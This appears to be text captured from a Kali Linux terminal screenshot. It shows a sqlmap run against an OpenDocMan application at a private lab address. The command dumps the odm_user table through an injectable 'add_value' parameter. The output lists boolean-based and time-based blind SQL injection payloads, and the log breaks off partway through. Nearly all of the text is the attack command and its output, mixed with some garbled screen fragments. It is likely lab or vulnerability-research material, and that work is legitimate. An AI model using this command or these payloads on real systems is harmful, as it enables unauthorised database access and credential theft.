 root@kali: ~
Session Actions Edit View Help
Not Secure
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.56.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user" --crawl=3 --risk=2 --level=3 --tamper='space2comment' -D jabcd0cs -T odm_user --dump --batch
Primary: webmin
Delete? Value
{1.10.10#stable}
New:
Update
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
OpenDocMan
[*] starting @ 16:42:10 /2026-11-21/
[16:42:10] [INFO] loading tamper module 'space2comment'
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[16:42:10] [INFO] starting crawler for target URL 'http://192.168.56.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user'
[16:42:10] [INFO] searching for links with depth 1
[16:42:10] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[16:42:10] [WARNING] running in a single-thread mode. This could take a while
[16:42:10] [INFO] 1/2 links visited (50%)
got a 301 redirect to 'http://192.168.56.101/jabc/'. Do you want to follow? [Y/n] Y
[16:42:10] [INFO] searching for links with depth 3
please enter number of threads? [Enter for 1 (current)] 1
[16:42:10] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[16:42:10] [INFO] found a total of 2 targets
[1/2] URL:
GET http://192.168.56.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user
do you want to test this URL? [Y/n/q]
> Y
[16:42:10] [INFO] testing URL 'http://192.168.56.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user'
[16:42:10] [INFO] resuming back-end DBMS 'mysql'
[16:42:10] [INFO] using '/root/.local/share/sqlmap/output/results-11212026_0442pm.csv' as the CSV results file in multiple targets mode
[16:42:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: add_value (GET)
    Type: boolean-based blind
    Title: HAVING boolean-based blind - WHERE, GROUP BY clause
    Payload: q=1&add_value=odm_user HAVING 3710=3710
    Type: time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)